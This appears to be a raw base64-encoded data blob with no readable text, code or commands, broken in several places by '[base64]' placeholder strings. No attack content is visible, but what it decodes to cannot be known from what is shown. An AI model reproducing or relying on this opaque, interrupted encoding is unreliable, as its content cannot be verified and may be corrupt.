nCDHRRhh/[base64]/yarBZ4lKWvzjBA5jxjxj8A3ze+wcgxOfLUTThH02ggg6m0Q+JAMJkyERm/DKWI7eRwQdEStKnVsY/J0FJIP/gBswKws1uNsQBC1hVRKTRilFY62hnyuCaftbOjqD/p7ccEeVMvnQUVVAAn3iqWnL1uYCrlcIOAO2CHbqghCI8AwbUkChaGlq2FeYghzv0riL+UdG5/TAEJkBiEdxiGZDe5S20wAGcQIjSwaHqAbZ4AhIa8AQsNqIZML1pgAU8YAIX+Ft5TIxQczqQBf/0qHoMKlKXytSlKhVZoHBH76i6u0j2y0Bc/cdXwRpiESdvrGVFFjPe+tZAFGiuIkAWEgbCCSTEoMZ87ZAst/ALHQQCFATQ5S+24D0tWKCXFnOsMs9HTI4tQZnNdEMyg/QPk9nPIAvAn5KuPBDTDiS129zmzA7YEFV8wwammokbWlEKLwHtPL3FSEh6+1t1ZnBW/yHUUkFKqJN8pnABPEkLC7sQii5UIAFzwEEoYACMHP5DvDn4RykG4t1/VhqiWbNUee1ggrZA0dMxrJWp4CtfKMIllG8BEy7y24ArYrEZ/9WigWU9a1rXOqZmxPWDe9pgBaNnwRI2quyu9UipVnXD/apkVrWq1a8OpMReECtZxcUMt6YjEC1GjxPk+o+5ogcJ8/j2jWOZYx1rz7CFzWX3FHsxXzo2DE2gAfokcgVcHFNHyOSsxzBlEPwNBEkr4/JAAOjlf4hDzwlsbUMgiIufacIYW/KbqLEEXIOIxEAdyW1J/iLFljz8uCbME6KudrYudCEBJz85CeaAgQRI9Icvl//0dyH63Ep7l2xoAYYd0naGung6NUWIy5rmsJG/fZRQocRIXGxQxQbsdwb9vQCsDWNrqlfd6ldPjBl93Wte77rXwF6qsMWl4YFQ1eyQPB5X62AQrBoErF5wtlef8dU6pADFBimDQQb7D2tj2yAigDGMCySDuuaVE4U1iCxzLOQdZ49Dv8ilkY/sS2TKgBagqBFxpjEPKpQMs/9IBZUHIiTQGkQDpW8ZNVv2jzZUbYAE0XMBE67AmiEhTmsCxD3KYQO9nGnisa04eiy+KpFgHJQy4YYDSohakKNwuaAqhRtKjvJ/HOEfRpjDFXCAgR2YwAQn74KjFTF+8sPhuSEYdAL/TLADDAQh+6nJC4HU+xYosmoa6v1oR8P5lrjcVwb6RQL+ejr/ejUAw7oDRMAEfCOdyqOu4zpdM4gIAxim+gB3oDADKbbzILtMmKqtWrbzaLu4i7tnGyuzOquBoDZq+4cW8zsRcAIXFDxv+z9wQ7dxK7fGI6xc2rHwWbcloIEwiAH0macTeAaOSbUwgAAOCJkfET1M8YF9+wdpWhkmsabWGwhxMLg76aY7KaeQKAI0aAUuwIUJQomhyYh/ua2KG5PBiYnhsgUJ2AZu2DM5zCeqaYMFkAazST/1874dUIK2AI2/cSLtwwEbYIVnIAEMIIFFfAZWmAv3+6iPgiInwj+8/+m9mSi6V6kVN1kaWsAFNGi6AGw1F4m6FTBABUTFVFTF6HDAo3IwBwSqB0MqCjSIYCu7sqMX3im2qQIeSfqw8ygxEhOxZ6iBEzOIE/yHtAqEvfO7v4urbjsPGZABu+IEvCKsvLrBHdMx7kk37/mlMFgCCwgE9OEMRZoGUEACWxicomgAJEzC0DMI+hGtK8ufJfGf/hm4K4y9hJiZAroJK2ETirgHLrgElwgugzCVhGSndtIgCgquEBoFBTguOTyhPUEUn1ghOwgFPtwB9hMpTyu6cWkWdBHEkkyW3jup/PM5wUk6uOCbT0QDXAjAp+uvV1sBU4y1VdTJnUxAr4vAB/[base64]/qLP0q8DPXCG0LJRHqaCfqTCRuwhQZAnKa7olEkwBU4hFPkyeeETpr6h9xQDW0JqjL6und5xa9rxYApSrErEF2cqqpiyuABMWR5Nqn/LDFpGwhkTMYW6ztkicFo/EoaQ7x/0DH8lCUt0B7t4c/w+QUnaKCi6MwP8IgNmIMyCB9c4BiMwLwHKBUbaAIN4Esi+awCQRJq8h8nCaCCgz1+pJlvWEyGsBmc4YgFuIdRIJC98Iif2a04Az7P5IvBwTObIM06rEN9Wq6LvCGS40MMQJX3+zlxwT/0IJDclD9XKRxYUS/1Ak5CgQuXxIUpRQNZaDpZaLUB9C/mbM6cjE7G+VLk8IxtqU48SlJiwQ48UqPpzA3WKdPrmE7sSJYC6QetQ486lUUG09MGi48+lUB4obDZsUBk0bAMvMUNu0VxgbsRHMH1vLsTUKv3pLa3/1rBZvwHwHOCrjwPcJsHGxsIDym37MmeItseLQgstzTQVMULBA2EJUiFC0gF9lkCAniGQxKT4bCFCdUAk3mbwITCJOkJgeDLgtPCGz2HcyiHZJ1M2AITmUiCewCSFf2IFh0IF83MoVkJwqGn+8sB5duzHEWhixSLHu2CPsQB9/O0OdUNkyxS9rqMkwzJ+kPISfzN/sMLkzIpT6RSKw1AWRDAmmwGLnXO6JQWOkIOPvIj6oCczJjTJH2X85iW6HjY24COdyGQxJhYNu2i6QSk2xhKdZUwPCVSA4nFBpPAP/1YhNRAXFxKDmtZtvtAYFRPuCNBr0qBf0AxZNy7rOTZgf+AMa4cPE41CMTLRlEl1V5qgmcolQeAy40BhcjAAC1gpjAIA3xLBR/gAEAgx1udBlsIAz8Y1gz9N5bRsiaxQjr8OBNC1nJgCFsIiWnoBS4ghohLyH/ZrWq9WxOdUU5kCX4gAQcgB5yQmhNaLiBYAMNFFDJolFFQPwyYC5+jTWkxkKJ7l3S1TXoNSVOpi3krNfrDS/2CSSQ4HH/91+U8hGAIhoF9zgIx2GVJ2dUYSuvIWI5VjtmlzpTFXQk7jj0i2QIhkKAMpDjN3QsTz7M7VGRpu0UNxpn1KvZsz7zbWWpjQa281IHQ1H+QgWqcsfOQJf3cnu/dHosBhTn4gA/6AAX/[base64]/UmU3U6U1VMrPspI0jDxRLtcfEqoTE/m9YKbzdnoXUFrEwFLvVSgpU8kmEbCIixQvcFRLVVbagItUFqmBYUzSAEn0ILHagL2pdr3XSb4ld9f+ONbfQBj/wAADdA3sJhCJXmSBWiDnCg4OkRbDibgnDjg+2UWNBjIgmwTCBYuhGxRNjFRNNuYM2yJS5CADSZcqukJEF4KMpCGHrWDHehMF9Uty3VYQZRE+bNcgwicn1nmG84I9SrOpgtFXMmVltKHKxJiLkVdI566MGVig1CO4X2WJw7ndEmOb/bidKbT+rjdn+zd7hRKdW7KMP6dXYwqmC1jmY3Kmk1jqsw7vWPBa2tGTP3Za5ExGUu8bdQeI/teW+IFpYWLFCCBHShkx8qYf0hkRRYZDkASAoDQCjokXIAAABgSlgFWk0Yt1EJbTtYzbtiGcyDcCCoKv9GZe5CgmbjMzlSapf+pW5yu4FgWHPUCAuUziA4m3E/[base64]/26Qpm5XkKJ37QAgUAs1vWE6RWatUkm9hmGvqLapVVZiOF18j/5U2uXkmTipMqOhwAHN0qbSkt3VIiRl0IYAS1RkXWABg8smu4hpdsuWvJRRbkoGqA0e+PRWd4KQJBCnCk4uIuxmsHEZ5CnapcjFnDbjblLbEUaN6cRQ8VFOi/M4gXzNTBq2P06F6yXOjwrSUj44UyWDnR1oF6+KVDdjKqDYMnW6bWpoLWTgUNgIBfgNCTOCQC2GTQwm2DqBoORWrXO6GDwG5uuIebadFxUoU1mAiRwOkLrtbg23Kg5mmjwIBWoL3CxG4/2+5PUdwk6AIbQJUo7WpTOdIVjkTLoNwWtnPcNBUZDpz4Ayn2BkVAH2tdie8XeTX6Dgb7vu8jXutrafCB/9AECcQM1nV0/25r15VidKnrCOd0d+50dO6HA0cPo/xisxtsqCrsa2m2EDvsr+JwV/dnvRsItwqE+YzjuJpsTqUxhEYYzZ4eW+JsixkIDCBkX3qseliCQ6ba81hkkGltDnh2SpbtCoJQNVmtJBe43H7yqUFWUS7gf+ACZkWnBVAFbvCbDWJIcQGhdZeJGBLNbYpyfVryJdlusEgCMsiBX/CLPe/zdz0pec2/2aTNSbxNTYCiUnmiksIImQx0Qa/m+Ha1Id5m+0YF/D7Ab8aM4ej0cdZdK45ipErwTve1R7fiBwfUa5GqXUx5BzEIQ02XVXc7EeNwDqdK91RBFhto6/8t8WjE3m+rqxz81IEIXwsAdmMfbS2IgcWq8cfKmNRGD5Hp8R4vmR9fhV/ACEimgm8gEmz/n9Ujhn9ATdQMbjOH6QLOiW0gBjUxbjdwgHsoSJzW6aFBD3YHIZYADTUr6ihf8j0B1kQRi564oVEwYSgttauW1vyLRMOn8/O4AoPnTciNk5mwAVxgOuNEnMt/AognxWYg4tOFgGBgBEaoeEZXQJH/b5IXF1E3/dUnZ9bHa/Fc+cFGO180EK9idZkNsVefeWP8hxP454FYq76zdW6Lq+Gn7MIziLxKvM0O9tEeCC1YNyRD9hvP8ad39mcvmZIhki4YcpPAiCX4BksOOPT/QGog4Ptrej0DFuUTYswzk4gieLgUjfx0sVvdYveZ4AcCaIW8P3OA+LdA4IIFZBZ8YvIJyII1SQ6W6qJlB44iV/5dyVhko8WORab9+wdSpMWQGTFOO6mx45UimjheeUBrmg1cDW42QCILDRI0T2Q9eTJjRqNGzZqtOHQoWDAIjFBBVSNVTb+qVq9izap1K9euVTWFDCt2LNmyZs+iTat2Ldu2bt+q3TD2JV2XduvCzYvWHahM//yG7PsPlNhMmWqw9RJWsZfGKbxE8vI4UqSQJ06ELcMs0D8RnDmHFeFE9D8nZGXIQDJvHpJ/MUJuCWvBgo7ZOsDoyJ07pJbeWnSM/2oifAnxMGRphEz1LxUVDkk4QOfwD4QNTbSuT5uG5Bsxgd7FAgnJMHz4f0z+cUN/7hy39u63cbE1jdYDfgRaqSoV8gHIBw/2h/XfWNkRWOA0/FzSyjYhudege58UFOFBn1AxyhJudLFEEguU4sYSpYyCQ0hFYMQRRyZZdJFYVxQoUnb/pAhjSxtpxM9H2NGCU05o8MQTUEANRdRRzSjFVDCMPBXVVF4x2aSTWsmll5RTUlmllVf+0w9cDPzDJZZw8eVOJqDw5ZeZYZ2JVmP/KEZWY5KlkEIkcVb2z2WZ/ZNOIOmEBJpYIsggwlioycCaDJy49tpYs9mmm6Nh9abbcP/FGRcWcmExl0p00D3HQRv/[base64]/9hGG26PivWbDiEt0QRx/yxxlnKpPNcppxws0AYg08hUKi7/33ATYYTg/RNeq2UzkXba3KzHHnu2GtPfP7sycQ8S/AT7j4BnFVsggg5sU+snn7T3CTHEpGpQEiCs4Qao3K4ReRIJYLBDKb+IPO6IJ3qkcUp6tytSSxjNmKJH/MRkiy0y2XCTLTzyqFNPPwVsFFJFGgwVKgAkvKTDvwPfD1gXs1VEPxto0jHJcX1VMcZhXXzxBlhJqUlVUmqZF4n9hNxW98ujReY/7hQW0pkrn+VFDW26yaac71MWFmYhzRySnn6GJIKgnZ3Wc6GtIUFRQWMUbXQDBlcsbWm8yY1wnPa0JVTqHzRADhWWsxxNXc1ZZOAAGdqwBBaR6gGawEV7BjK2/7GYTTwhIQYTWKi29bDtHksYyT9skDYudOEiedub3kKSrmLxhx8Y4MIYCOegT5CDHGMgR0P+4aEcUAFDl0hAKUoBAmgxIXIguMQDREQWEm1kc2EsyehSYsbPncREavzIA/RFLxu07iY8QUJPeKQPIBHFdkkpGJJ0x7veSSV4gvzdSyg2FjDCyHrXE8vI1tJItxgve2+5Sl6mt0jtSYkB3NtSl8CnFjKJjzCCQZ/[base64]//ygFD93ABSBw4RJ426FIfFjP7DygCAjqABMKEs7XKlEL/7joHP5BgmeICAe6pcVu64WDOQB3RXOghbgyByM1bu4iKQHpu0q0xpLawBY28A8cW0fHOr70R/qYqVGSYtOD5dQTmFBYT8vLFeW15ZJ6Ear2jpcXRR61COhN3lyqElVPQrUfjaxLIclyX7VMdS3kK4tVQYkmrh4YZXCJDCtdCUvLzE8zn6kl/gTVs5DsMiSo8dk/WgPModX1H47Sq17DkpvfDIdpUbNUM0NChSRE07CH1eA3yEAL69CnCF+DbGTDUp7KAgGz5OTGNqTBnxGN4rNccAPX9saf//CHawSy/+c0VLuDDgBhDQ3RckEsYQcStOQSJkjADnZA0Gf8AwddvE51eQvcd73LP+LSGEfDCOeMLPe5qrUI16I7XVr4GRd13JFPZGFomQqMSAW7qe48IV7xkte8kr5KgNlSlaUitdLpParHrHLIssxXvW/B9Fr40cm0oLdLDMC0Xar0gZAMmCxh0upYVqbgBTPGwQ82K/3QajNbjmU0/AuL/+D6sxggOyyxsYCIR6wDV5Q4JI4Szl/[base64]/akWTbpX5BxzL9mARmWyEe+V5NFlKAQ5VcRzDI2OVhOED7BzGhJS7LsD8MZ/seGV0NH14DYxCI+2rOf3cAmJFAHDfxrGNQZkgmG5Zkwnia3u+2sb/OnsUX4RbnF1qp0S7ZV4SQnC11oCltgjB8m4EKr3kCAevNHh/meBj75DQIrXhEEWLBiAooQhAR0IRQJWD3lwsWi2vrHPxB/uN5qSzqMrMv2YjxRWOzZXD1vpMl9pg+9VFf/EzruC+U+2a6QvMuUPjba0TLHhC4iXXOb63xEibQKpk0dF02v5SrIi16ApbeB88sF6NoP/82Z+o/z97zondSk0pXOdFeHBOpjAWWsu1q+tSBGWTCYrlEGZWAG1/[base64]/wO8VFCc3HYl2qKBl6PFHPVhwgRY3/X1FMeQX/R8kea4hH6ZBfhdyfZkH1ocTySC2pW0X/wx3SWOBVTNH5U8jzvoH1bxxdSlRQCqSVoohpyQVWXw2j9IGJ8EQtiFBv/oEs+EBGt4WNrt1V2RmAbOXVgQgBZcwAiWoARhW0ik4D9Ih3T43UFoUAnkQHZgxzQkwTYY3tgwxL/BgOIxwWtZluX9YBFcApatARB0wK8Ei3IVSBIKEQyMXimMXg7YQQ4ogiKcwRXYQSkkgOp1QQIogbn0HpwtF+6tywNclEfh2YyYxUrw3nHxw0M+JEdwzXXcy03YwCVQgzn4gBz9yE/Igv8eDgwfRp/0TZ/MCSLNESJPUclSCc+nER0kvaQkaqJbQNX91Z9YcGJNnppefMCrfcCAheJgiEmsEUZZ1IApGuU/IOVYtJIqFmD8tOJmrNVUDptoXJhYzMP/SCDQuMairJ2IIZAvhmAIhkQYxAAOzEMqIEdgicVg6V1ydMo/NONByGUJLIGoYMcDLIA1XmPZRM4N/pvivVbZjMHW/Ac/4IIpZNkajIHAQRlKTJnf4AAMUEMT1qM85gA1mMA/7AA18GMopF5FIBLFpIhKZETuGSQZfhRIVczIiJS5mEia0QcGGIMbGMMl0EIR3EvJNUAs2IAJgMDg6EADGNpH7sR2DYn/SI7k9OmCSVZCJQxiSgbPTOIcWViSWDhiTGonWjSSe01S/WViWXjJxeRkJ3oJdZLFT/[base64]/3NCJ0pKJ/[base64]/5TQKUQxVB4TzOoyJgQRewAgbYQT+u3rUEgeYwkopc3Go6KUiAEY24i0acIUNC5CU4A7RAyydsQwlIgDdwgxugAS5UFwGAAD/tAg34xBPoQyOsQE01BXj9UZwG4j/Q6XNG5/+dOsyfnsVURZJWmMUGkIipuUR/WefIUGJeZIW7ft9YmNr1UA92/sPw3OyeGl1I5CTSLd38Jer92eRa+CQohgXUhaLUBYZZHEb6hNVYMBj8PKWdRCVnpAOflAWgNGCposYEdlhXKgqI1Uar/gO0uUIENFAYxGoY0EBuPoBppII64d1YoKBzMONcahAxcEN1TKMbbAOXJWu6TYe1pqgN/oMpjAKBpFkpoCg1gIApmMC58IdERhk/2IApYMETVqG42kGPhgIr7EAFHNy1gBlZVFy9bpxqkQ4Zvaa5KOkDBIFB7pmN4AIV7AIZhAA0QEMIrAHhUAAFdKkCfMPB5kQIIAT/OXzCHvJRH/ohxk4AJlSCxtJpx3psw0iJfBEVn9bsWHTFp2lSn4YE+JLIIZIv+VlSa4aE9tbszEKMloAFpY2LJnzvVsjFBszv9tpvlmhS0J7aefJszypqJ+7kW4Si/ukf/63Me57Spb4J1qXPP9ynAYKqLC1gaAgbgBJbVvrSViYbbFhAgUpbSJAYtaEt2jaB2jbTM1wMLWgBB0RRi4lFjE0TNc2lQYRN4M2EXpYD4G7ZX/5D5oIA4aaoJYzCvYWEHcDAFWEBDHSBi2QefRBIIcEAPPbo5lpxKJDAEazrDhjBJRxkigDXF6YRk4qMapnajLheR/zDQ2IEDjycbqkh/wk4wBiAgCKEwh2bQAiAADf8LgX8gzgogDjUkRaAgDhsAzn4AMU6xcH44R+W5ATM6cZOr51W7++gH/Agj/pmxSV7BcdU8icDz/fWZH71rKox3Skzqik/6tAS7aSKRU/[base64]/NdZ+KQrj8UHZBVbVN2brMkpRnAkVC1agQb+5I8DYhgvcVhcJcrQDI0wka0vmjDaLjMJLsEFtO0GhNsS+AAM8yrVPAcN1/BBFIQqXB7xFQEgUF6y/tsVUUPmkms7g8A/wICLTlkCBHbmloIAYAA/6BsBiBY9P0Dm7ijnputEVUAIHNQR7AArKFxzBcgXpqZ/hKG4oOygbtwa2ojoxIRu/VZDY2ke+yMJwJESlIIEOMBu+zFJb4MDHEITFDJJi4P/xTYvc07f84YETW+sTev0c0N3dJtXTdqXUJ+yUAOtUYOMUfOsABOwUif10oLSLL8FYkC1Kj3CWNinLlNt1/na/ZxGqfJSz8BVhyFb2IJwiB2zWUeAMp/[base64]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[base64]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[base64]/fkDqkASBBIAmSYMVKAQR2oFkeABAE8ekmsyEpsyFlof0g8v2KjdgwMkWtTiPzbxQWoBW24RO2AQjgwKJuU/CWIAkI0O/mQwlqq8vuCXIS4BKUYEWUoEIAxiVH4bYE0iW74ABvSxp+/6QWa7EoV/A5odO4jKsENCAYp2QoEC07u4c7yTQaybMdNmET2mEuyLNN3dRN/+FN5bRNEyJN/6EdvhNNNyFO39R+8Oc8RcN/HA2qYi8+GcXSbC80HIVPWqPTWuOs4nJs/uELxwb5MiiDjg+u8vI6bKEvxeMSNIANsY8fscMwJzQgsaBCc6A2TcBZaIHpJPMJ9OFDFdIyGxIyIzL9TtRgeFUjjwifXNQBVOHNUuKP1kARsAALQGABYGA97EDLPPHFQuFJc0DegHRzdEeKuE6M3CABusA3uxXMyskESmEbiIRKmbO5rhQ62TXgAA5jJuAd/kFedzCVijEhxHRlynRfm/+RPP9hH/bhDtg0A+JBYBHiDhD2DtoBYRMiYdf0H24gYiV2Yin2BuLBOxEiAwB2H27gO+8AYO/gBjLWX4XmH6ixGolGMfQrCcXSMmaJGbqx5O4TUr6qUvSzUV2jLYNPNMKw+NrK+MawQPGSCq5DC/AFOWiBCqQjCbDPbnguIP+RQi20cBShV8ZDIQFBIf9hVj+UMitzRCEyItFAM4uNVw2GAGxE6wggWOnMKIvLJOpsPcbpPSogFCpAA7vADkrBDRCwC6bVohQEB5RA2UiAFEMhB55Ucp5VJ3cgBxwAIZRrj0hKXdWVBRGCXTH3XatzXuuV0PJVZfg1dC+uTdO0dNP/1GAfwHRLl2D/lWNF9l/39F9Dtk7/IWETdh8O1nYTVmTbQWIb1mLb4QBaN3bpVNDUs08coz3bUxsHyAk7wxsL7MAKY6w47Zd+yQL6Ux3XEfmCVi7coAyvgy/[base64]//+FiC2NhEXZjHfYGNpaK8TSVThYh5Gu+CGNlo6pQXfa/yvLSpHAKfa/TOGVrgE8HLGAL54JS48KYjIkGvpf5iPYfFuAXPFUTMGBpn4MMnraQKXRCC/B93wMQcAEQZkCdjGFrt/YJEAJ/FZKSwXYQ42+Ti+2IkMBFVaEVVBBy0fWk/u3NKKb7wklqK3icwmzeQgECXwwC3UgLdsBbLcoNpIEJ/kECFEAkJLdKi3LyJi8Xd/EFMRcIClAcpoTRivFzU6aHpTniSNdOE+I7S3dNvbOI7yADRBZgkXgT4uFNNgGKN6E8RaOcwfk74yGLSZapuhg9V4+VwFjSwjKWTkAzZv9vPuPCUT5DehOCl8YKZ8WKU15jNuhYLtZRUi91g8ZQwsyQaZ+hHqehCaSJfauDfU+VfRUZ7WRhfrM2Iex3ku+XVkW0/UgUM/fwIhsAEHqBGEgQcmW6FivvuNaVG1L5gREzgt9D2fy2y0LBDnbgGRYk8EZhhbbhH34ZmI/HhQGpcq+U8pCZXT8Bp7FgWj8huiLumXWYkqb5qxONPNV5H4jXO9thY8d5m/8VYouYrBGCrF8XiuWinBHinPkUY/9hEyY2ISiWryP2nMWTMGpgsOM5f86zPQvjBJYQPvOZlhDFMxL19k5OgaS3elejjYUvodkRQC31Uo/P1PJYjxFiAbb/[base64]/mdwZmVTJ5fDJr9QnAABDfT51MFCPdACiLJ8mLR3mW07hP/5mqc2WVefo92EhyEkBHV8GAW0EBFKaXQUJHQGI5/+htVTCqvbuqwzuWE0AaeOK8/6EYudoobqq96Ry+2nRjX/c7DwBk77p1O5ab4zoDhLd2CQOLM7adcXeL4yLAD4Bk8dysyxOdBXtPihCxpWpQY0/SGLuxaY/ktIpmHwWgAZowspDp+hOOPdxnl6Adgza04yrViJYMOhVp54ZCWbzFK5gKVtUOYnx/aRzHb9zGc/wfZkBW8fekcdsYLEDZMfIJiOGXlUuP+OgjdkHMT0JLIQ86c1q5V6xwDMcOajMHrhw5fTnfjAchdCQkwJy431aGvRunP4EcxPuNqIACfMKZ4f88zq/Eq+u839mHPPE8vgNePAH2YgH9rYn4YAsdijPgrHEXsO80Yj8WdydWikGWiO36wA3jH7RSsK0RjB8DITD9EWRJliQNn5swwAQsl2p21M9RLrSgazxcB3QAxBm6ezOI+fKy5siAADThmaYBENqAQlO7xSm4tdsPyClZVomd2Gfg6Wv8xm+8xy0ZEJW9/ZAAEKSBBCP3cSV3JFh4zI1bql2QYhz4H+LQQi90hYTkGxwA3/JNYdL9y9X9eJgaeaq9BIpLhv+NqrlB3m9rB9zAEySgEmoh340xLpBx8dkH8eFcvU/G3yV/T8hz4gU2T+HbO/e04DehiCP2YBNeNPb/vHbB82MhFmMXNhsA9h8OwHb/HGQRtniB5k+R9+MT+z0j/FACA